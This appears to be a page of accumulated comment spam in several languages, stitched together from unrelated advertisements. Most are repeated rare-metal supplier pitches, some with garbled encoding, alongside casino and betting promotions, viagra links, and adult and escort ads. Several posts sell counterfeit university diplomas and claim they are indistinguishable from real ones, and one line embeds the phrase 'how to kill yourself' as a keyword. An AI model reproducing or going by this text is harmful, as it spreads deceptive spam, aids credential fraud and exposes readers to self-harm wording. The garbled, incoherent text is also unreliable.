Каждая единица изделия подтверждена требуемыми документами, подтверждающими их качество. Опытная поддержка – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы и находить ответы под требования вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наши товары:
Порошок молибденовый РЁ-РњС‡ Порошок молибденовый РЁ-РњС‡ – это высококачественный материал, применяемый РІ различных отраслях, включая металлургию Рё производство сплавов. РћРЅ обеспечивает отличные механические свойства Рё РєРѕСЂСЂРѕР·РёРѕРЅРЅСѓСЋ стойкость. Данный порошок имеет широкий спектр применения, включая электродуговую сварку Рё производство огнеупорных изделий. Если РІС‹ ищете надежный Рё эффективный порошок для СЃРІРѕРёС… нужд, то вам стоит купить Порошок молибденовый РЁ-РњС‡. Ртот РїСЂРѕРґСѓРєС‚ соответствует современным требованиям Рё гарантирует долгий СЃСЂРѕРє службы ваших изделий.
МикоФарм Фунги
buy viagra online
Вы ошибаетесь. Предлагаю это обсудить. Пишите мне в PM.
удобство: кулеры, помпы для розлива воды сделают ее употребление не только лишь полезным, [url=https://mekka.shop/blog/s-prazdnikom-uraza-bayram/]https://mekka.shop/blog/s-prazdnikom-uraza-bayram/[/url] но и предельно устраивающим вас.
Специально зарегистрировался на форуме, чтобы сказать Вам спасибо за поддержку, как я могу Вас отблагодарить?
Если курсы обмена вас огорчают, воспользуйтесь функцией Оповещение – задайте персональные требования, обмен криптовалют Киев и при появлении подходящих курсов вы получаете сообщение на telegram или e-mail.
события в мире единоборств
Ты игрок в CS2 или КС ГО? Если тебе надоели твои обыные скины и ты хочешь продать их и вывести деньги себе на карту, то для этого существуют специальные сайты, которые помогают с этим. ТУТ: вывод скино кс го ты сможешь реализовать свои скины вывести деньги на карту в течение 10 минут.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наша продукция:
Керамическая мишень для распыления оксида титана
Our platform offers an top-notch virtual casino adventure with its dedicated site and dedicated mobile app. Whether you enjoy to gamble on your laptop or mobile , the mobile gaming option ensures easy entry to engaging gambling features and betting opportunities. Don’t miss out on the efficiency of the Android APK for those using Android , ensuring fast and easy installation . Start your adventure today by logging in or signing up !
Step into the Mostbet gaming hub in Bangladesh! Immerse yourself in a seamless betting adventure with a large variety of thrilling games and opportunities. Mobile App for Mostbet : Access your favorite betting options anywhere, anytime by downloading the Mostbet app . Available for both Android and iOS devices , the app guarantees a uninterrupted and protected casino access. Mostbet Login : Quickly log in to your user profile using your account information. If you are new to Mostbet , signing up is simple and straightforward .
Link: https://segisocial.com/mostbet-baanlaadesher-aphisiyaal-kyaasino-ebn-bukmekaar-2/
Mostbet APK : For Android device owners, the app package provides a direct and seamless download method . Ensure you install the newest release for the smoothest experience . Play alongside casino enthusiasts who enjoy gaming with Mostbet for their betting experiences. Whether you are a fan of slots , card games , or live casino options , Mostbet caters to all players. Go to the official Mostbet website . Sign up or access your account .
Check out the numerous gaming choices.
Install the mobile application for mobile convenience .
Take advantage of the fun ! Begin your adventure with Mostbet right away and experience top-notch gaming excitement in Bangladesh.
1win kg скачать 1win kg скачать .
Актуальные мировые новости о политике, обществе, экномике, бизнесе, медицине и других отраслях. Ежеденевная аналитическая информация в нашем блоге https://tovarlive.ru/
РедМетСплав предлагает широкий ассортимент высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их соответствие стандартам. Опытная поддержка – то, чем мы гордимся – мы на связи, чтобы ответить на ваши вопросы по мере того как предоставлять решения под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Р’РёСЃРјСѓС‚ Sn96Ag2,5Bi1Cu,5 – IEC 61190-1-3 Р’РёСЃРјСѓС‚ Sn96Ag2,5Bi1Cu,5 – IEC 61190-1-3 представляет СЃРѕР±РѕР№ высококачественный сплав, идеально подходящий для пайки РІ электронике. Его уникальная формула обеспечивает отличные термальные Рё электрические проводимости, что делает его идеальным выбором для критически важных приложений. Доступный РІ СѓРґРѕР±РЅРѕР№ упаковке, этот материал обеспечивает легкость РІ использовании Рё адаптацию Рє различным процессам. Если РІС‹ ищете надежный Рё эффективный сплав, то вам стоит купить Р’РёСЃРјСѓС‚ Sn96Ag2,5Bi1Cu,5 – IEC 61190-1-3. РќРµ упустите возможность повысить качество СЃРІРѕРёС… работ СЃ этим замечательным материалом!
buy viagra online
https://mycofarm.ru/
Приобрести диплом ВУЗа!
Мы можем предложить документы учебных заведений, которые находятся на территории всей РФ.
fastdiploms.com/kupit-diplom-s-reestrom-bistro-i-bezopasno/
Reasons Why Online Casinos Are Booming
More and more players are choosing online gambling for its unmatched convenience and variety. Perhaps the most appealing aspect is how easy it is to access games. Unlike traditional brick-and-mortar casinos, virtual casinos allow you to play whenever it suits you best.
Another major reason for their popularity is the sheer variety of games. While land-based venues have space constraints, online casinos provide an endless assortment of games. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. For exclusive deals and insights into the best casinos, check out our social media page! – https://algroup.finance/1win-tu-destino-unico-para-apuestas-seguras-y-emocionantes-juegos-de-casino-2/
Unlocking Casino Bonuses
The abundance of promotions is one of the key benefits of playing at online casinos. Signing up usually comes with exciting perks like extra cash or free slot spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. While many casino games are based purely on luck, some require skill and strategy. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Finding a Secure and Fair Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Are you an online casino enthusiast? What’s your go-to game? Share your thoughts and experiences in the comments below!
Цветы в офис – теперь все сотрудники хотят такой же!
101 роза
Все о ремонте и строительстве в ежедневных актуальных статьях. Полезные советы по ремонту, лайфхаки, интересные статьи о даче и дизайне https://premierdevelopment.ru/
A Cat Casino promo code is a special code that allows participants to receive additional bonuses. This can be a free bet, additional free spins, a deposit increase or even cashback https://mymoscow.forum24.ru/?1-6-0-00027127-000-0-0-1743267280
http://zsgipn.ru/
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
поставляемая продукция:
Медный тройник РїРѕРґ пайку СЃ направленным отводом 27.4С…23С…0.9 РјРј 9С…11 РјРј твердая пайка Рњ3Р Рў ГОСТ 32590-2013 Купить качественные медные тройники РїРѕРґ пайку для надежных Рё долговечных соединений РІ трубопроводных системах. Разнообразие размеров Рё конфигураций, высокая теплопроводность Рё устойчивость Рє РєРѕСЂСЂРѕР·РёРё. Простая установка Рё надежность соединения. Рдеальное решение для различных проектов. Редметсплав.СЂС„
Спецкор Дніпро: Новини міста Дніпра і Дніпропетровської області – https://spetskor.dp.ua/ . Актуальні новини Дніпра і Дніпропетровської області. Довідкова, та корисна інформація про місто.
primexbt is not an exception. Of course, the primexbt https://voneden.co.za/exploring-primexbt-forex-the-future-of-trading/ is also functioning on the way to decline, as losses are also increasing.
Что дает промокод от Пари (Парибет)
Промокод «Пари» активирует бонусное предложение букмекера. Например, по эксклюзивному коду можно получить до 25 000 рублей на 1-й депозит. Для этого необходимо:
при регистрации указать промокод;
подтвердить личность;
пополнить счёт минимум на 100 рублей в течение 2 недель с момента регистрации;
В течение 3 дней на бонусный счёт прилетит 100% от суммы депозита.
Актуальный Промокод Пари 2025 — Получите до 25000 руб:
https://soller.ru/ins/pages/promokod_pari_pri_registracii_2025__bonus_na_fribet_.html
Как активировать промокод в БК PARI
Новые клиенты букмекерской компании Pari могут получить бонус до 20 000 рублей. Для этого:
Зайдите на сайт или в приложение букмекерской компании Pari.
При регистрации укажите промокод.
Подтвердите учётную запись.
Внесите депозит от 100 рублей.
После выполнения условий акции бонус в размере 100% от депозита поступит на счёт в течение трёх дней.
Условия получения бонусного промокода
Общее условие очень простое: достаточно знать актуальный промокод и ввести его в специальное поле в форме на сайте букмекера — либо при регистрации, либо в личном кабинете.
Но имейте в виду, что у «Пари» бонусных промокодов нет. Акции, бонусы, конкурсы — всё это действует не по кодам, а для всех клиентов букмекера, которые имеют право участвовать.
Перед активацией бонуса рекомендуем внимательно прочитать условия предложения. В них подробно расписывается, какие действия требуется выполнить для получения награды и её отыгрыша.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
Наша продукция:
Заготовка из конструкционной стали квадратная 25 мм 08пс ОСТ 3-1686-90 Выбирайте конструкционные заготовки высокого качества для вашего проекта на Редметсплав.рф. Наш ассортимент включает прочные и долговечные материалы, идеально подходящие для различных областей применения, включая строительство и машиностроение.
На сайте https://italsvet.ru/shop/CID_1.html изучите большой выбор изысканных и роскошных люстр популярной марки «ARTBRONZE». Это оптимальное решение для тех, кто хочет ежедневно наслаждаться красивым стилем, дизайном, а также привлекательным, теплым и приятным светом. Каждое изделие выполнено в особом и уникальном стиле, а потому обязательно впишется в любую концепцию. Все изделия произведены из практичных и надежных материалов, поэтому не потеряют своей привлекательности. Приобрести люстру получится в пару кликов.
Не нервничайте, лучше опишите подробно ошибку.
Для https://aesolar.in/obzor-platformy-pocketoption-kak-torgovat-i/ обучения самое оно! Еще отдельный респект за отсутствие процентов на пополнения и выводы.
buy viagra online
МикоФарм Фунги
Runoilija — najgorsze platforma do gry! Zgarnac nagrode jest mozliwe, ale odebrac srodki — granica nie do przekroczenia. Po wysokiej glownej nagrody nagle zamrozili moje konto bez wyjasnienia. Wsparcie milczy, a na wiadomosci odpowiadaja automatyczne wiadomosci. Czytalem komentarze — takich pokrzywdzonych sa dziesiatki! Jesli nie planujesz przegrac kapitalu, omijaj szerokim lukiem na ten przekret!
Где заказать диплом специалиста?
Приобрести диплом ВУЗа по выгодной цене возможно, обратившись к проверенной специализированной фирме.: kupite-diplom0024.ru
additional info
BlissfulKate, bride from Ukraine
Мы можем предложить дипломы психологов, юристов, экономистов и прочих профессий по приятным тарифам. Дипломы изготавливаются на подлинных бланках Приобрести диплом университета diplomt-v-chelyabinske.ru
На сайте https://autopiter.kg/ получится приобрести как оригинальные, так и неоригинальные запчасти, комплектующие для ТО, автохимию и автомасла, аккумуляторы, все для спецтехники. Представлен и каталог ГАЗ, ВАЗ, КАМАЗ. Есть возможность подобрать фильтр для автомобиля. Также представлены и автолампочки. Изучите раздел с рекомендуемыми товарами. Для того чтобы подобрать необходимую деталь, нужно воспользоваться поиском – в строке указать название детали. Все запчасти хранятся на складе и в нужном количестве.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние успехи.
Наши товары:
Никель высокой чистоты (4N)
аренда лофта https://snyat-loft-v-spb.ru/ .
одежда с надписями брендов https://dbkids.ru .
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наши товары:
Плита титановая 0.6x435x610 Р’Рў1-0 Плита титановая Р’Рў1-0 0.6x435x610 РЅР° Редметсплав.СЂС„: высококачественный РїСЂРѕРґСѓРєС‚ для надежности Рё прочности. Рдеальное решение для производства СЃ превосходными характеристиками Рё устойчивостью Рє РєРѕСЂСЂРѕР·РёРё Рё высоким температурам.
augmented reality photo augmented reality photo .
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
Наша продукция:
Кольцо РёР· драгоценных металлов платиновое 35С…10С…2.5 РјРј ПлПд95-5 РўРЈ РЁРёСЂРѕРєРёР№ выбор высококачественных кольц РёР· драгоценных металлов. Рлегантные украшения, созданные талантливыми мастерами. Уникальность Рё изысканность РІ каждой детали. Возможность заказа персонального кольца РїРѕ вашим пожеланиям. Подчеркните СЃРІРѕСЋ индивидуальность СЃ нашими кольцами.
The Appeal of Online Gambling
There are many reasons why online casinos have gained massive traction. Perhaps the most appealing aspect is how easy it is to access games. While land-based casinos have restrictions, virtual casinos allow you to play whenever it suits you best.
One of the strongest attractions is the enormous range of gaming options available. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. For exclusive deals and insights into the best casinos, check out our social media page! – http://www.hotelelsilencio.com/2024/12/10/1win-descubre-por-que-es-la-plataforma-de-apuestas-y-casino-lider-en-el-mercado/
Unlocking Casino Bonuses
One of the biggest draws of online casinos is the generous promotions and bonuses. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. While many casino games are based purely on luck, some require skill and strategy. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Responsible Gambling & Choosing a Safe Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Are you an online casino enthusiast? What’s your go-to game? Share your thoughts and experiences in the comments below!
https://corfu-tours.ru/
РедМетСплав предлагает внушительный каталог высококачественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их качество. Дружелюбная помощь – то, чем мы гордимся – мы на связи, чтобы разрешать ваши вопросы а также адаптировать решения под требования вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Лист магниевый Р›-2-1 – РўРЈ 28-10-33-75 Лента магниевая Р›-2-1 – РўРЈ 28-10-33-75 предназначена для использования РІ различных отраслях. РћРЅР° обладает высокой прочностью Рё отличными антикоррозийными свойствами, что делает ее идеальной для защиты конструкций. Лента легка РІ монтаже Рё эксплуатации, что значительно упрощает рабочий процесс. Приобретая Лента магниевая Р›-2-1 – РўРЈ 28-10-33-75, РІС‹ получаете надежный РїСЂРѕРґСѓРєС‚, который прослужит долго. РќРµ упустите возможность купить Лента магниевая Р›-2-1 – РўРЈ 28-10-33-75 Рё обеспечить надежность ваших проектов.
Где купить диплом специалиста?
Мы оказываем услуги по производству и продаже документов об окончании любых университетов Российской Федерации. Документы производят на подлинных бланках. Рєzepour.com/employer/premialnie-diplom-24
Где приобрести диплом по актуальной специальности?
Готовый диплом с необходимыми печатями и подписями полностью отвечает запросам и стандартам Министерства образования и науки, никто не сможет отличить его от оригинала. Не следует откладывать свои мечты и задачи на потом, реализуйте их с нами – отправьте заявку на изготовление документа прямо сейчас! Купить диплом о высшем образовании – быстро и просто! mlmbook.in/p=690
https://gvis.tramandai.rs.gov.br/web-console/Sports/?id=76k-bet
Pin-Up платформасы – Сіздің сенімді ойын әлеміңіз Pin-Up казино – сенімділік, ұтыс мүмкіндіктері және сапалы ойын аренасы. Қазақстанда Pin-Up платформасы үлкен танымалдылыққа ие.
Бұл платформа сізге әртүрлі классикалық және заманауи ойын түрлерін ұсынады. Pin-Up платформасының интерфейсі өте қарапайым және интуитивті.
Интуитивті мәзір сізге барлық қажетті бөлімдерге жылдам қол жеткізуге мүмкіндік береді.
http://oapr.edu.kz/erkesad/о-символики-доу-2/?lang=kz
Pin-Up платформасында әртүрлі ойындар қолжетімді: классикалық ойын автоматтарынан бастап рулетка, покер, бинго, blackjack сияқты көптеген ойын түрлері. Pin-Up платформасында танымал провайдерлерден ойындар қолжетімді: Microgaming, NetEnt және Play’n GO. Pin-Up платформасында төлем әдістерінің кең ауқымы қолжетімді, бұл ойыншыларға ұтыстарды жылдам және сенімді алуға мүмкіндік береді. Банктік карталар, Skrill, Neteller және криптовалюталар арқылы төлемдер қолжетімді.
одежда с надписями брендов https://dbkids.ru/ .
лофты спб аренда лофты спб аренда .
http://hornoscasaemilio-valoriani.com/br/index.php?id=ucok-bet-slot
augmented reality photo app augmented reality photo app .
buy viagra online
Before announcing a list of our exclusive products and services with an indication of their features and benefits, we urge you not to even try to write to us, begging to give you these products or provide services for free how to kill yourself
Подробнее, читайте в блоге – здесь
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наши товары:
Плоская мишень распыления Cegd сплавов
банкротство физ лиц отзывы
УХ!!!
Оригинальные керамические колпаки всевозможных форм: для сухих и мокрых бульбуляторов параллельно разместить даже самым требовательным бонг для курения покупателям. какие заказать колпаки для курения?
1win kg скачать https://1win6003.ru .
мостбет http://mostbet6008.ru/ .
Oxys Crema es un tratamiento facial avanzado disponible en varios paises de Latinoamerica como Mexico, Uruguay, Paraguay, Chile y Peru; no se vende en farmacias tradicionales y solo se puede adquirir de forma segura a traves de su sitio web oficial https://oxyscrema.org/
Замечательная идея и своевременно
?????????????? lovemovies-??, ?? ???????????? ???? ???????? ?????????? ???? ??? ???????????? ??????? ?? ????? ?????? ?????? ????????, ??????????? ?????? ??????????, gogoebis gacnoba ??? ???????? ?? ???????????? kindle ??? ????????? ???????!
Вы ошибаетесь. Могу это доказать. Пишите мне в PM, пообщаемся.
– Beyonce stated in the corresponding documentary about the creation of the https://porno-sex-blog.com/video/?p=retalhuleu+guatemala. Like Madonna, his videos, which test the limits of what is possible, have helped the departments of standards and mtv practice choose next directions.
Desire to revive instantly – choose a gorgeous girl, fellow or transgender!
There is a large range of appealing figures for you – new, lovely, sexy!
Hump their immediately!
Как именно найти эскорт в мегаполисе Элитные эскорт-услуги Москва. Популярные эскорт-агентства мегаполиса. Люксовые эскорт-услуги столица реализует большое количество проверенных решений. Критерии подбора сопровождающей учитывают привлекательность, статус и опыт.. Где именно обнаружить добросовестное эскорт-агентство в мегаполисе. Рекомендации по подбору услуг сопровождения Каким образом нельзя оплошать с подбором сервиса Лучшие сервисы сопровождения города На какие детали обратить внимание при бронировании сервиса. Услуги элитного сегмента в мегаполисе нуждается тщательного метода. Каким способом оформить эскорт-услуги надежно?. Сервисы для мероприятий Москва — расценки и отзывы. Оформить VIP эскорт дешево VIP-эскорт с приездом в мегаполисе Популярные эскортницы столицы — список 2024 Услуги для деловых переговоров мегаполис. Сервис на мероприятие требует особенного отбора. Как именно определить проверенное агентство от мошенников?.
Покупка подходящего диплома через качественную и надежную компанию дарит ряд достоинств. Данное решение помогает сэкономить время и серьезные финансовые средства. Однако, достоинств значительно больше.Мы предлагаем дипломы любой профессии. Дипломы производят на фирменных бланках государственного образца. Доступная стоимость по сравнению с серьезными тратами на обучение и проживание. Заказ диплома ВУЗа станет рациональным шагом.
Купить диплом: diplomskiy.com/kupit-diplom-v-moskve-s-zaneseniem-v-reestr-6/
Компания «КАРДЕКС» https://card-oil.ru/ — надежный партнер на рынке топливных решений, работающий более 12 лет. Специализируется на выпуске и обслуживании топливных карт для юридических лиц и индивидуальных предпринимателей. Преимущество КАРДЕКС — доступ к обширной сети из более чем 13000+ АЗС по всей России, включая федеральные и региональные заправочные станции. Это позволяет клиентам заправляться без привязки к конкретному бренду, оптимизируя расходы и логистику. Топливные карты КАРДЕКС обеспечивают удобный контроль затрат, предоставляют детальную аналитику и помогают экономить за счет персонализированных условий и скидок. Компания зарекомендовала себя как стабильный и технологичный игрок, предлагающий инновационные решения для бизнеса.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
поставляемая продукция:
Диск РёР· драгоценных металлов золотой 100С…0.5 РјРј Р—Р»99.9 РўРЈ Рзысканный золотой РґРёСЃРє размером 100С…0.5 РјРј СЃ содержанием 99.9% чистого золота. Высокое качество Рё уникальный дизайн делают его идеальным выбором для создания ювелирных украшений Рё монет.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние успехи.
Наши товары:
Гранулы сульфида цинка 4N
криптокомпании обзоры
На сайте https://bitovayatechnika.blogspot.com/2025/03/blog-post.html изучите полезную, актуальную информацию, которая касается сплит-систем и того, как правильно их выбрать домой либо в офис. Эти функциональные и умные устройства нацелены на то, чтобы поддержать приятную температуру в помещении. Но для того, чтобы воспользоваться всеми функциями, необходимо правильно выбрать устройство. К важным преимуществам такой техники относят то, что она является энергоэффективной, работает практически бесшумно.
Enjoy fun AI effects with wombo and animate your selfies.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наша продукция:
Плоская мишень ZrO2, 4N для распыления оксида циркония
Заказать диплом института !
Приобретение диплома ВУЗа России в нашей компании является надежным процессом, ведь документ будет заноситься в государственный реестр. При этом печать осуществляется на фирменных бланках ГОЗНАКа. Заказать диплом любого института arenadiplom24.online/vuzy/vas-budennogo
Задумался а действительно можно купить диплом государственного образца в Москве, и был удивлен, все реально и главное официально!
Сначала серфил в сети и искал такие темы как: купить диплом настоящий, купить настоящий диплом, купить дипломы о высшем образовании цена, купить диплом об образовании, диплом с занесением в реестр купить, получил базовую информацию.
Остановился в итоге на материале kyc-diplom.com/diplomy-po-professii/diplom-arhitektora.html
Заказать документ о получении высшего образования можно в нашем сервисе. Мы оказываем услуги по производству и продаже документов об окончании любых университетов Российской Федерации. Вы сможете получить необходимый диплом по любой специальности, включая документы СССР. Даем гарантию, что при проверке документа работодателями, никаких подозрений не появится. diplomc-v-ufe.ru/kupit-diplom-yurista-s-zaneseniem-v-reestr-bistro-7/
На сайте http://officepro54.ru представлено огромное количество мебели, которая идеально подходит для организации офисного пространства. Вся она выполнена из инновационных, уникальных материалов, а потому прослужит очень долго, не синтезирует в воздух опасных веществ. В разделе вы найдете кабинет руководителя, функциональные и вместительные столы для переговоров, шкафы-купе, сейфы, акустические системы, ученическую мебель и многое другое. Постоянно действуют акции. На продукцию установлены привлекательные цены.
аренда лофтов спб аренда лофтов спб .
Reasons Why Online Casinos Are Booming
There are many reasons why online casinos have gained massive traction. Perhaps the most appealing aspect is how easy it is to access games. While land-based casinos have restrictions, virtual casinos allow you to play whenever it suits you best.
